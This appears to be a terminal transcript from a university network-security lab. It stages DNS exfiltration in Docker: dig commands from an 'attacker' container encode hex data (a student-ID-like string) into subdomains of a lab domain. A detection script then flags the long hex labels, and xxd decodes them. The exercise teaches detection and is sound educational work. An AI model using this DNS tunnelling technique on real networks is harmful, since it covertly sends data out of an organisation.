 PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b4-dns-exfil/docker-compose.yml up -d
[+] up 3/3
✔Network k1_lab Created 0.1s
✔Container k1-dns-1 Started 0.6s
✔Container k1-attacker-1 Started 0.9s
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b4-dns-exfil/docker-compose.yml exec attacker dig +short 32
34353532303131323633.k1.exfil.lab '@dns'
10.0.0.99
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b4-dns-exfil/docker-compose.yml exec attacker dig +short 4e
494d2d32343535323031313236332d555453.k1.exfil.lab '@dns'
10.0.0.99
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b4-dns-exfil/docker-compose.yml logs dns | Out-File -Encodi
ng utf8 dns-k1.log
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> python
kasus/k9-dns-detect/analisis_dns.py dns-k1.log
Jumlah query per domain induk:
exfil.lab: 2
Query mencurigakan (label panjang berisi hex):
panjang=38 4e494d2d32343535323031313236332d555453.k1.exfil.lab
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b4-dns-exfil/docker-compose.yml exec attacker sh -c "echo 3
234353532303131323633 | xxd -r -p; echo ''"
24552011263
PS D:\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker
compose -p k1 -f b/b4-dns-exfil/docker-compose.yml down -v
[+] down 3/3
✔Container k1-attacker-1 Removed 3.4s
✔Container k1-dns-1 Removed 0.3s
✔Network k1_lab Removed 0.2s